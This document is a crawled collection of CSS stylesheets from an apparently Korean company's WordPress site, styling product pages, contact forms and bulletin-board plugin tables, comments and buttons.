#workdone .wp-pagenavi, #construction .wp-pagenavi{clear: both;position: absolute;bottom: -40px;left: 0;margin: 0;padding: 0;}*/
#workdone_list img {width: 120px;height: 90px !important;}

#workdone_list table{border-collapse: collapse;width: 100%; table-layout:fixed; }
#workdone_list table th
{ text-align:center;font-size:14px;border-top:1px solid #ccc; background:#ecece9;
border-left:1px solid #ccc; border-right:1px solid #ccc;padding:10px; vertical-align:middle;background: #f2f2f2;border-bottom: 1px solid #e2e2e3;font-weight:bold !important; font-weight:bold !important; }
#workdone_list table td{ background-color:#fff;text-align:center;border-left:1px solid #ccc; padding:6px 0 6px 0;
border-right:1px solid #ccc; width:6%; border-bottom:1px solid #ccc; vertical-align: middle;color:#666; font-size:14px;font-weight:normal !important; }
#workdone_list table td.workdone_photo img {padding: 0;}

#workdone #subcategory_menu ul li.current-cat a {border: 1px solid #4D0E80;background-color: #662E93;color: #fff;}
#workdone #subcategory_menu ul{ margin:0; padding:0}
#workdone #subcategory_menu ul li{ height:34px;float: left;list-style-type: none;}
#workdone #subcategory_menu ul { border: 1px solid #ccc; float: left; padding: 8px; margin-bottom: 10px;}
#workdone #subcategory_menu ul li a:hover { color: #B9B9B9;}
#workdone #subcategory_menu ul li a {display: inline-block;font-weight: bold;color: #000;padding: 0 15px 0 15px;line-height: 29px;}

#photo_category {
clear:both;
width:100%;
float:left;
padding-bottom: 39px;
}
#category_menu {
background:#efefef;
clear: both;
padding: 25px;
float: left;
width: 94%;
display:none;
}


#category_menu li {
width:25%;
float:left;
}
#category_menu li a {
color: #555;
font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
display: block;
background: url(images/photo_icon.png) 0 8px no-repeat;
padding-left: 11px;
line-height: 20px;
}
#category_menu li.current-cat a {
color: #333;
font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
font-weight:bold;
}
#photo_category .photo_c_inner {
width: 98%;
margin:0 auto;
}

.page-id-2843 #content_container h1{border:0;}

.single-products #the_content p a {
    display: block;
    margin: 40px;
    line-height: 36px;
	margin:25px 50px 0 0;
}
#product_images_viewer {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}
#product_images_viewer_img {
    width: 385px;
    height: 304px;
    float: left;
    margin-right: 25px;
}

.single-products #the_content h3 {
	font-family: 'NanumGothic', Dotum, Arial, Verdana, sans-serif;
    font-size: 23px;
    padding-bottom: 10px;
    border-bottom: #dcdcdc 1px solid;
}
#product_small_btn {
    clear: both;
    text-align: left;
    width: 100%;

    float: left;
    margin-top: 30px;
}
#product_small_btn a img {
    width: 61%;
}
#product_images_viewer {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

#product_images_viewer_main {width: 350px;height: 263px;background: url(images/produc_demo.gif) 0 0 no-repeat;border: #dcdcdc 1px solid;float: left;margin-right: 30px;}
#product_images_viewer_main img {width: 350px;height: 263px;display: block;}
#product_images_viewer_list li img {width: 89px;height: 70px;display: block;border: #dcdcdc 1px solid;margin: 0 auto;}
#pro_left {width: 386px;float: right;}
#product_images_viewer_list {width: 100%;float: left;}

#product_images_viewer_list li {float: left;width: 25%;}
#product_images_viewer {width: 100%;}
#product_images_viewer h3 {color: #656565;font-weight: bold;font-family: 'NaumGothic', Arial, Verdana, sans-serif;font-size: 17px;border-bottom: #DCDCDC 1px solid;margin-bottom: 20px;padding-bottom: 10px;}
#product_small_ex {font-size: 13px;line-height: 22px;width: 100%;margin-top: 20px;float: left;color: #454545;}

table.majorproducts {border-collapse: collapse; width: 100%; border-top:1px solid #43474b;}
table.majorproducts {font-size: 13px; color: #222222; text-align:center;margin-bottom: 30px;}
table.majorproducts th {background: #f2f3f3; font-weight: bold; text-align: center; border-bottom: 1px solid #d9d9d9; border-right: 1px solid #d9d9d9; padding: 20px;}
table.majorproducts th {border-bottom: 1px solid #d9d9d9; border-right: 1px solid #d9d9d9; padding: 15px;}
table.majorproducts th:last-child {border-right:none;}
table.majorproducts td {font-weight: nomal; text-align:center; border-bottom: 1px solid #d9d9d9; border-right: 1px solid #d9d9d9; padding: 10px;
font-family: 'NanumGothic';font-size: 13px; color: #222222; text-align:center;}
table.majorproducts .add1{background:#0161b2; color:#fff; border:0; border-bottom:1px solid #0161b2;}
table.majorproducts td:last-child {border-right:none;}
table.majorproductstd.left {text-align: left;}
table.majorproducts td.center {text-align: center;}
table.majorproductstd.right {text-align: right;}
table.majorproducts th.center {background: #e1e2e3;}
table.majorproducts td.right {background: #e1e2e3;}

.photos_wrap .cates li:first-child{m-left:0}
.photos_wrap .cates li:nth-of-type(1n+5) {display: none;}
#last_photos{position:relative;width: 845px !important;}
#last_photos .photos_wrap{overflow:hidden;width:740px;margin: 0 auto; height:181px}
#last_photos ul:after{display:block;conetnt:'';clear:both;}
#last_photos ul{position:relative;width:1000px;margin-left:220px;}
#last_photos > a{overflow:hidden;position:absolute;top:75px;width:40px;height:40px;text-indent:-9999em;}
#last_photos > a.disp_left{left:7px;background:url('./images/main/left_arrow.png') no-repeat 0 0;}
#last_photos > a.disp_right{right:7px;background:url('./images/main/right_arrow.png') no-repeat 0 0;}

#main_products .move {display: inline-block;padding-left: 20px;}

.bottom_menu {width: 100%;background: #0161b2;display: inline-block;margin-top: 30px;}
.bottom_menu dl {border-right: 1px solid #004E90;height: 180px;text-align: center;height:178px;}
.bottom_menu li:first-child dl {border-left: 1px solid #004E90;}
.bottom_menu ul {/*padding: 25px;*/display: block;overflow: hidden;margin: 0 auto;}
.bottom_menu ul li {float: left;padding: 30px 0;width: 300px;}
.bottom_menu dt {color: #fff;font-size: 16px;padding-bottom:15px;}
.bottom_menu dd a {color: #abcbf4;font-size: 13px;line-height: 25px;}
.bottom_menu dd a:hover {color: #fff;}

.record li {
    background: url('./images/sub/major_bullet.png') no-repeat 98px 7px;
    width: 264px;
    letter-spacing: -0.3px;
}

.sub_visual1 {background: url('./images/sub/sub_img_01.jpg') no-repeat center top; height: 195px;}
.sub_visual2 {background: url('./images/sub/sub_img_02.jpg') no-repeat center top; height: 195px;}
.sub_visual3 {background: url('./images/sub/sub_img_03.jpg') no-repeat center top; height: 195px;}
.sub_visual4 {background: url('./images/sub/sub_img_04.jpg') no-repeat center top; height: 195px;}


/****영문****/
#greetings h3{font-size: 31px;font-family: '나눔명조';letter-spacing: -0.5px;}
#qualities h3 {font-size: 31px;font-family: '나눔명조';letter-spacing: -0.5px;padding-left:20px;}
#greetings h3 span, #qualities h3 span{font-size: 31px;font-family: '나눔명조';letter-spacing: -0.5px;color: #486C21;}

span.cert_title {border: 1px solid #A5935B;padding: 10px 50px;margin-bottom: 20px;display: block;color: #383838;font-size: 14px;font-weight: bolder;box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);}

#person h3 {width: 100%;display: block;clear: both;margin: 40px 0 5px 0;line-height: 27px;color: #0b6dbf;font-weight: bold;font-size: 16px;}
#person p {line-height: 25px;color: #666;font-size: 13px;}
img.sub_download {position: absolute;bottom: 225px;left: 53px;}

img.Approved {border: 1px solid #E0E0E0;}


#send-email2 {clear:both; float: left; width: 100%;}
/*send us an email*/

.etitle .email1{font-size:25px; font-weight:bold; font-family:Verdana, Geneva, sans-serif Times, serif;letter-spacing:-2px; color:#425573;  }
.etitle  p{font-size:18px; font-family:Georgia, "Times New Roman", Times, serif; color:#696969;margin-top:5px;}
.main_contact {
    border: 1px solid #ddd;
    padding: 0 4%;
    padding-top: 20px;
    background-color: #f5f5f5;
    border-radius: 3px;
}
.main_contact_inner.wrap { width: 100%; padding:0;}
 input[type="text"],.page-id-2771 input[type="email"]{ box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1) inset; border:1px solid #B4B4B4}

.wpcf7 {
  padding-bottom: 10px;
}
.wpcf7 span.wpcf7-not-valid-tip {
  width: 328px;
}


#send-email{ padding-top: 50px;margin-top: 50px;}
#send-email2{  float: left;width: 100%;}

#send-email{display:block;}
#send-email{border:0;margin-top:0px;}

.main_contact {
    border: 1px solid #ddd;
    padding: 0 4%;
    padding-top: 20px;
    background-color: #f5f5f5;
    border-radius: 3px;
}
.main_contact_inner.wrap { width: 100%; padding:0;}
.main_contact input[type="text"], .main_contactinput[type="email"] {
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1) inset;
    border: 1px solid #B4B4B4;
    height: 20px;padding-left: 3px;
}

.wpcf7 li {
    clear: both;
    width: 72%;
    overflow: hidden;
    padding: 10px 0;
    border-bottom: #fff 1px solid;
    position: relative;
	padding-left: 3px;
}
.wpcf7 li div {
    margin-left: 169px;
}
.wpcf7 li label {
    position: absolute;
    left: 5px;
    top: 7px;
    font-weight: bold;
}

/* company */

.contents {
    font-size: 14px;
    color: #8c8c8c !important;
	overflow: hidden;
    clear: both;
}
.quality .contents {
    text-align: left !important;
    margin-bottom: 20px;
}
.overview {
    background: url('./images/sub/overview_img03.png') no-repeat right;
    background-position-y: 50px;
    padding-bottom: 28px;
    margin-top: -17px;
    font-size: 14px;
    line-height: 28px;
}
.overview p {
    margin-top: 30px;
    font-size: 26px !important;
    line-height: 37px !important;
    font-weight: 700;
    margin-bottom: -6px;
    color: #4E4E4E !important;
    margin-bottom: 15px;
    letter-spacing: -0.9px;
}
.overview p span {
    font-size: 26px;
    color: #F1852A;
}
.overview .contents {
    width: 65%;
    line-height: 25px;
    color: #8C8C8C !Important;
    font-size: 14px;
}
.corevalue {
    clear: both;
}

.corevalue .contents
{text-align:center;}
.corevalue .contents p span {
    display: block;
    font-size: 33px;
    font-weight: bold;
    color: #093F88;
    margin-bottom: 9px;
    margin-top: 73px;
    font-family: 'Nanum Myeongjo', serif;
}
.txt_box02 img {
    margin-top: 20px;
}
.organization {
    text-align: center;
}
.organization img {
    margin-bottom: -3px;
    margin-left: 5px;
}
.bg {
    display: block;
    font-size: 47px;
    font-weight: bolder;
    letter-spacing: -2px;
    line-height: 57px;
    margin-top: 45px;
    color: #F1F1F1;
}
.corevalue ul li {
    display: inline-block;
    width: 24%;
}
.corevalue ul li span {
    display: inline-block !Important;
    margin-top: 25px !Important;
    font-size: 15px !Important;
    font-weight: 700 !Important;
    color: #093F88 !Important;
}
.corevalue ul {
    padding-top: 20px;
}
.corevalue .sub_title {
    margin-bottom: -8px;
    margin-top: -3px;
    margin-left: 5px;
}
.sub_title {
    font-family: 'Nanum Myeongjo', serif;
    font-size: 30px;
    font-weight: bold;
    color: #404040;
    text-align: center;
    background: url('./images/sub/corevalue_img07.png') no-repeat center;
    margin-bottom: 60px;
    margin-top: -5px;
}
.quality .sub_title {

    margin-bottom:40px !Important;

}
.sub_title span {
    font-size: 40px;
    letter-spacing: -1px;
}
.sub_title span strong {
    display: block;
    letter-spacing: 0px;
	padding-top:4px;
}
.red {
    color: #093F88 !Important;
    /* display: inline-block !Important; */
    margin-bottom: 4px !Important;
    margin-left: 5px !Important;
    font-size: 60px !Important;
    font-weight: bold !important;
    text-shadow: 2px 0px;
}
.corevalue .contents p {
    margin-top: 30px;
}
.corevalue .contents span {
    display: block;
    font-size: 23px;
    font-weight: 700;
    margin-top: 8px;
    margin-bottom: 15px;
    color: #404040;
}
h3.sub_title span {
    font-size: 29px;
    font-family: 'Nanum Myeongjo', serif;
    letter-spacing: -2px;
    font-weight: bold;
    line-height: 40px;
    display: block;
    color: #404040;
}
.organization .sub_title {
    background-position-y: 43px;
    margin-top: 0px;
}


.products_txt {
    font-size: 13px !important;
    line-height: 24px;
    color: #828282 !important;
    background: #ECECEC;
    padding: 11px 17px;
}
.products h4 {
    background: url('images/sub/product_arrow.png') no-repeat !important;
    background-position-y: 5px !Important;
    padding-left: 21px !important;
    margin-top: 70px;
    margin-bottom: 10px;
}
.products_img ul li {
    width: 49%;
    display: inline-block;
    margin-bottom: 1%;
}
.products_img ul li:first-Child {
    /* color: black; */
    margin-right: 1%;
}
.products_img ul li img {
    width: 100%;
    border: 1px solid #DEDEDE;
}
.products_img ul li span {
    display: block;
    text-align: center;
    margin-top: 12px;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 43px;
}
.products_img {
    margin-top: 18px;
}
.full {
    width: 99% !important;
}
.list_typeA li {
    width: 32% !important;
    margin-right: 1% !Important;
}
.top_mg {
    margin-top: 15px !Important;
}
li.mg_right {
    margin-right: 1%;
}
.quality ul {
    width: 46%;
    float: right;
}
.quality ul li {
    font-size: 15px;
    color: #464646;
    font-weight: bold;
    margin-bottom: 0px;
    letter-spacing: 0.6px;
}
.quality ul li span {
    font-size: 13px;
    display: block;
    font-weight: 600;
    color: #9C9C9C;
    margin-top: 6px;
}
.quality .contents img {
    width: 50%;
    margin-top: 100px;
}
.information .company_table {
    margin-top: 15px;
    border-top: 2px solid #093F88;
}
.company_table {
    border-top: 2px solid #232323;
    width: 100%;
}
.company_table tr{}
.company_table th {
    border-bottom: 1px solid #DCDCDC;
    padding: 15px 0;
    background: #F5F5F5;
    font-weight: bold;
    text-align: center;
    width: 21%;
    vertical-align: middle;
    font-size: 13px;
}
.company_table td {
    border-bottom: 1px solid #DCDCDC;
    padding: 9px 28px;
    color: #6B6B6B;
    line-height: 20px;
    vertical-align: middle;
}
.brd_left {
    /* border-right: 1px solid #DCDCDC; */
    background: url('images/sub/sg_logo.png') no-repeat center;
    width: 30%;
}

ul.years li {
    text-align: center;
}

.parent-pageid-3347 .third_depth_menu li {
    width: 33%;
    float: left;
    text-align: center;
}

.parent-pageid-3351 .third_depth_menu li {
    width: 25%;
    float: left;
    text-align: center;
}
.contactus .sub_title {
    margin-bottom: 20px;
    margin-top: -10px;
}



.hrsg_inner {
    padding: 0 15px;
    overflow: hidden;
}
.txt_inner {
    margin-top: 25px;
    float: left;
    width: 77%;
}


.hrsg .left, .hrsg .right {
    float: left;
    padding: 30px 0;
    border-bottom: 1px dotted #E2E2E2;
}
.hrsg .left img {
    float: left;
    margin: 0 10px 0 0;
}
.hrsg .left h5 {
    float: left;
    font-size: 19px;
    color: #093F88;
    font-weight: 700;
    width: 100%;
    margin-bottom: 17px;
}
.hrsg .left .txt {
    float: left;
    font-size: 13px !Important;
    color: #929292 !important;
    line-height: 19px;
    width: 83%;
    margin-bottom: 15px;
}
.hrsg .left span {
    float: left;
    font-size: 14px;
    color: #383838;
    font-weight: 900;
    width: 17%;
}



.hrsg .right img {
    float: left;
    margin: 0 10px 0 0;
}
.hrsg .right h5 {
    float: left;
    font-size: 19px;
    color: #093F88;
    font-weight: 700;
    width: 100%;
    margin-bottom: 17px;
}
.hrsg .right .txt {
    float: left;
    font-size: 13px !Important;
    color: #929292 !important;
    line-height: 19px;
    width: 83%;
    margin-bottom: 15px;
}
.hrsg .right span {
    float: left;
    font-size: 14px;
    color: #383838;
    font-weight: 900;
    width: 17%;
}
.page-id-3382 .list_typeA .full, .page-id-3424 .list_typeA .full{
    width: 99% !important;
}
.pro_title {
    width: 100% !important;
    /* display: block; */
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 15px;
}
.lt_spc span {
    letter-spacing: -0.3px;
}

.page-id-3396 .products_img ul li {
    margin-bottom: 4%;
}

.page-id-3447 .products_img ul li {
    margin-bottom: 4%;
}

--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/style.css
body_size: 593
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : CSS 로드 파일

* File : style.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/


@charset "utf-8";

@import  "lhwb_style.css";
@import  "lhwb_themes.css";

--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_push.css
body_size: 602
content:
/********************************************************* ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒*********************************************************** Title : 워드프레스 Board button 파일* File : lhwb_button.css* Date : 2012-06-26* ChangeLog : 2012-06-26 종류/용도별 파일 분할* Author :   - dong-hak lee (이동학) / lh.byhaks@lh.co.krCopyright(c) 2012 dong-hak Lee . All rights reserved.**********************************************************/@charset "utf-8";/* button */#lhwb_push_allim_radio_chk_div {	display: none;}

--- FILE ---
content_type: text/css
request_url: http://www.sg1tech.com/wp-content/plugins/pibs-network/pibsboard/css/pibs_nboard.css
body_size: 37688
content:
 /* í…Œì´ë¸” ìŠ¤íƒ€ì¼ */
table.pibs_nboard {border-collapse: collapse; width: 100%; margin:20px 0px 0 0; font-size: 16px; border-top: 2px solid #999; border-bottom: 2px solid #CCC ;}
table.pibs_nboard th, table.pibs_nboard td { border: 0px solid #c8c8c8; border-width: 0 0 0 0; padding: 6px 0; vertical-align:middle }
table.pibs_nboard thead, table.pibs_nboard tfoot { font-weight: normal; font-size: 1em;}
table.pibs_nboard th { font-weight: bold; border-bottom: 1px solid #ebebeb; padding-top: 10px;padding-bottom: 10px;line-height: 20px; font-size:12px}
table.pibs_nboard th span { border-left: 1px solid #CCC; width: 100%; color: #666; font-size: 11px; font-weight: bold; font-family: inherit; font-size: 100%; font-style: inherit; display: inline-block;}
table.pibs_nboard th:first-child span{border-left: none;}

table.pibs_nboard td {font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.pibs_nboard th, table.pibs_nboard td{ text-align:center}
table.pibs_nboard td{
  font-weight:normal;
}
table.pibs_nboard td.pibs_nboard_subject{
  text-align:left;
  padding-left: 10px;
}
#the_content .pibs_nboard a,
.pibs_nboard a,
#the_content .pibs_nboard_write_form a,
.pibs_nboard_write_form a{
    color: #333;
    font-weight:normal;
    text-decoration:none;
}


#the_content .pibs_nboard img,
#content_container .pibs_nboard img,
.pibs_nboard img,
#the_content #pibs_nboard_search img{
    padding-bottom: 0;
    vertical-align: middle;
    display: inline-block;
}
#the_content #pibs_nboard_search img{
    top: -1px;
    position: relative;
}

.pibs_nboard_subject .new_img {
	width: 24px;
	height: auto;
}
.pibs_nboard a:hover {
  text-decoration:none;
}
.pibs_nboard td{
    padding:10px;
    background:transparent
}

.pibs_nboard tr.notice {
    background: #eee;
    border-top: 1px solid #ddd;
}


.pibs_nboard tr:hover td{
    cursor:pointer;
    background: #F4F8FA;
}
.pibs_nboard tr:hover{
    background-color:#f5f5f5;
}

.pibs_nboard_write_form .pibs_nboard_write_form_content td{ 
   border-bottom:none;
 }
 
.pibs_nboard_write_form td.mceToolbar{
   border:1px solid #B4B4B4
}


.pibs_nboard_write_form input#pibsboard_upfile {
    width: 220px;
    border: none;
}

table.pibs_nboard_write td {
    font-weight: normal;
}
table.pibs_nboard_write th,table.pibs_nboard_write td{
   padding: 10px 6px;
   border-bottom: 1px solid #CCC;
}
table.pibs_nboard_write .pibs_nboard_write_content td {
    height: 160px;
}

.pibs_nboard_thumnail {
    width: 70px;
    height: 50px;
}

/* Paging*/
.pibs_nboard_container .pageing a, .pibs_nboard_container .pageing strong {
	border:1px #fff solid; 
	border-color: transparent ; 
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none; 
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

.pibs_nboard_container .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
.pibs_nboard_container .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9; 
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block; 
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #5dc6e0;
	font-size:11px;
	vertical-align:middle !important;
}




#content_container img.pibs_nboard_thumnail {width: 70px;height: 60px;max-width: 100%;}

.pibs_nboard_num,.pibs_nboard_num { width: 7%;}
.pibs_nboard_username { width: 15%;}
.pibs_nboard_date {  width: 15%;}
.pibs_nboard td.pibs_nboard_file{ padding:0 10px}

#the_content .pibs_nboard_file img,
#content_container .pibs_nboard_file img,
.pibs_nboard_file img{ padding:0; display:block}

a.pibs_nboard_list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('../images/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
a.pibs_nboard_confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('../images/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
a.pibs_nboard_back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_nboard_write_content td { background: #fff;}

th.pibs_nboard_num {width: 6%;}
th.pibs_nboard_file {width: 90px;}
th.pibs_nboard_subject {width: auto;}
th.pibs_nboard_username {width: 10%;}


th.pibs_nboard_date {width: 10%;}
th.pibs_nboard_visit{width: 8%;}
th.pibs_nboard_comment {width: 8%;}



#pibs_nboard_btn_write_container,
#pibs_nboard_btn_confirm_container {
    text-align: right;
    clear:both;
}



#the_content #pibs_nboard_confirm_btn{ text-align:right}



.pibs_nboard_write_form .pibs_nboard_secret input {
padding: 0;
width: auto;
vertical-align: middle;
} 


tr.pibs_nboard_write_form_content th { vertical-align: top;}
tr.pibs_nboard_write_form_content textarea { width: 619px;}
.pibs_nboard_write_form td{padding: 6px; border-bottom: 1px solid #EBEBEB;}
.pibs_nboard_write_form th { width: 70px;}
input#pibs_nboard_write_form_title { width: 350px;}


.pibs_nboard_write_form td.mceIframeContainer{
    border: 1px solid #b4b4b4; border-top: none;
}

#the_content .pibs_nboard_write_form .wp-editor-wrap a,
.pibs_nboard_write_form .wp-editor-wrap a{ color:#666;}
.pibs_nboard_write_form th label{ font-weight:bold}


.pibs_nboard_write_form input[type="text"],.pibs_nboard_write_form input[type="password"] {width: 120px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 1px #FFF;; border-radius: 2px; border: 1px solid #ccc;}
.pibs_nboard_write_form input#online_upfile {width: 250px;}
.pibs_nboard_write_form input,
.pibs_nboard_write_form textarea { border: 1px solid #999; padding: 5px 8px;}
#the_content .pibs_nboard_write_form,
pibs_nboard_write_form{ border-top: none !important; border-bottom: none !important;}
#lhwb_board_write_btn_container { text-align: right; padding-right: 12px;}



tr.pibs_nboard_write_form_content th {
padding-top: 40px;
}


.pibs_board th {padding: 13px 0; border-bottom: 2px solid #CCC;}
.pibs_board th span { border-left: 1px solid #CCC;  display: block;}
.pibs_board th:first-child span { border-left: none;}
#the_content .pibs_board .pibs_board_subject a span { color: #777; font-weight: bold;}

.pibs_nboard_write th { width: 30px;padding-top: 0px !important;vertical-align: top;}
span.pibs_nboard_write_subject { width: 380px; display: block; float: left; border-left: 1px solid #CCC; padding-left: 20px; font-weight: bold;padding-top: 1px;}
.pibs_nboard_write_meta { float:right;}
tr.pibs_nboard_write_content td { background: #fff;}
#the_content h2.pibs_nboard_write_title {margin-top: 10px;clear: both;float: left;}
.pibs_nboard_write { border-top: 1px solid #999; border-bottom: 1px solid #CCC;width: 100%; clear:both;}
span.pibs_nboard_write_name { padding: 0 20px; border-left: 1px solid #CCC; border-right: 1px solid #ccc; margin-right: 20px;}
tr.pibs_nboard_write_content td {height: 260px;}
th.pibs_nboard_write_subject_title span {display: block; padding-top: 10px;font-weight: normal;}
span.pibs_nboard_write_visit {
    margin-left: 15px;
    padding-left: 15px;
    border-left: 1px solid #CCC;
}


#pibs_nboard_re_reply {
    background: #f5f5f5;
    float: left;
    padding: 10px 0;
    width: 100%;
}

#pibs_nboard_re_reply textarea {
    width: 610px;
    margin: 0 10px 0 15px;
    display: block;
    float: left;
    height: 40px;
    resize: vertical;
    box-shadow:none;
}





#pibs_nboard_re_reply a.pibs_nboard_btn_confirm {
    float: right;
    margin-right: 31px;
    margin-bottom: 10px;
}

#pibs_nboard_reply_container {
    clear: both;
}

/* **************************************** */
/* PWD */
/* **************************************** */
.pibs_nboard_pwd_container {
    text-align: center;
}

.pibs_nboard_pwd_container label span {
    font-weight: bold;
}

.pibs_nboard_pwd_label_container {
    padding: 20px;
    background: #f5f5f5;
    border: 1px solid #ddd;
}

.pibs_nboard_pwd_action {
    margin: 15px 0;
}

.pibs_nboard_pwd_desc {
    margin-top: 10px;
}

input#pibs_nboard_pwd {
    background: #FFF;
    border: 1px solid #B4B4B4;
    color: #888;
    box-shadow:none;
    padding: 3px;
    margin-left: 6px;
    width: 140px;
}

/* **************************************** */
/* COMMENTS */
/* **************************************** */
.pibs_nboard_comment_list,
#the_content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#pibs_nboard_comment_list_container {
	padding-top: 30px;
}

.pibs_nboard_comment {
    position: relative;
    clear: both;
}

span.pibs_nboard_comment_content {
    display: block;
    min-height: 20px;
    margin: 5px 0;
}

.pibs_nboard_comment {
    border-bottom: 1px dotted #ddd;
    padding: 15px 10px;
}

.pibs_nboard_rere {
    padding-left: 60px;
    background: transparent url('../images/bbs_icon_reply.gif') no-repeat 20px 20px;}

.pibs_nboard_comment_content {
    /* min-height: 18px; */ 
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 12px;
}
.pibs_nboard_comment_time {
    display: inline-block;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    color: #999;
}

.pibs_nboard_comment_name {
    padding-right: 10px;
    font-weight: bold;
}

.pibs_nboard_comment_count {
    background: #A5A5A5;
    width: 16px;
    height: 16px;
    line-height: 16px;
    display: inline-block;
    text-align: center;
    border-radius: 8px;
    color: #fff;
    font-size: 11px;
    position: relative;
    top: -4px;
    font-weight: bold;
}

.pibs_nboard_comment_count:before {
    border-top: 6px solid #A5A5A5;
    border-left: 0px solid transparent;
    border-right: 6px solid transparent;
    position: absolute;
    z-index: 1;
    content: '';
    display: block;
    bottom: -3px;
    left: 3px;
}

#pibs_nboard_reply_container {
    background: #f5f5f5;
    margin-top: 20px;
    padding: 20px;
}

.pibs_nboard_reply_author {
    text-align: right;
    font-weight: bold;
    color: #666;
    margin-bottom: 4px;
}

#pibs_nboard_reply_text {
    width: 100%;
    background: #FFF;  
    border: 1px solid #B4B4B4;
    color: #888;
    height: 80px;
    box-sizing: border-box;
    resize: vertical;
    box-shadow:none;
}

#pibs_nboard_btn_reply_container {
    text-align: right;
    width: 100%;
}


.pibs_nboard_write_action .pibs_nboard_btn_reply,
.pibs_nboard_write_action .pibs_nboard_btn_modif,
.pibs_nboard_write_action .pibs_nboard_btn_delete { float:right} 


.pibs_nboard_wrap input:focus {
  outline: 0;
}


/* **************************************** */
/* BUTTON*/
/* **************************************** */

/* PRIMARY */
#the_content a.pibs_nboard_btn,
a.pibs_nboard_btn,
.pibs_nboard_btn{
    margin-top: 5px;
    padding: 5px 12px 5px 30px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
    display: inline-block;   
    text-decoration: none;
    border: 1px solid #AC121A;
    background: #F22630 no-repeat 5px center;
}


/* SECONDARY */
#the_content a.pibs_nboard_btn_secondary,
a.pibs_nboard_btn_secondary,
.pibs_nboard_btn_secondary{
    display: inline-block;
    font-size: 13px;
    border: 1px solid #DDD;
    background: #F2F2F2 no-repeat 5px center;
    padding: 5px 15px 5px 28px;
    margin: 0 2px;
    color: #666;
    text-decoration: none;
    margin-top: 5px;
}



#the_content a.pibs_nboard_btn_write,
a.pibs_nboard_btn_write,
.pibs_nboard_btn_write {
	background-image: url('../images/btn_edit_light.png');
	cursor: pointer;

}

#the_content a.pibs_nboard_btn_confirm,
a.pibs_nboard_btn_confirm,
.pibs_nboard_btn_confirm{ 
    background-image: url('../images/btn_confirm_light.png');
	cursor: pointer;
}


#the_content a.pibs_nboard_btn_reply,
a.pibs_nboard_btn_reply,
.pibs_nboard_btn_reply{ 
    background-image: url('../images/btn_comment.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_modif,
a.pibs_nboard_btn_modif,
.pibs_nboard_btn_modif{ 
    background-image: url('../images/btn_edit.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_delete,
a.pibs_nboard_btn_delete,
.pibs_nboard_btn_delete{ 
    background-image: url('../images/btn_trash.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_list,
a.pibs_nboard_btn_list,
.pibs_nboard_btn_list{
    background-image: url('../images/btn_list.png');
	cursor: pointer;
}

#the_content a.pibs_nboard_btn_back,
a.pibs_nboard_btn_back,
.pibs_nboard_btn_back{
    background-image: url('../images/btn_back.png');
	cursor: pointer;
}



#the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
#the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment {
    float:right;
    padding-left:5px;
    padding-right:5px;
    background-color: transparent;
    color: #999;
}



/* **************************************** */
/* SNS */
/* **************************************** */
#content_container .pibs_nboard_sns img,
.pibs_nboard_sns img {
    padding: 0;
    vertical-align: middle;
    width: 25px;
    height: 25px;
    display:inline-block;
}

.pibs_nboard_sns a {
    margin: 0 3px;
}



/* **************************************** */
/* PAGING*/
/* **************************************** */
.pageing{ text-align:center}



/* **************************************** */
/* SEARCH */
/* **************************************** */
#content_container #pibs_nboard_search,
#pibs_nboard_search {
    text-align: center;
    margin: 30px 0;
    clear: both;
    float: left;
    width: 100%;
}

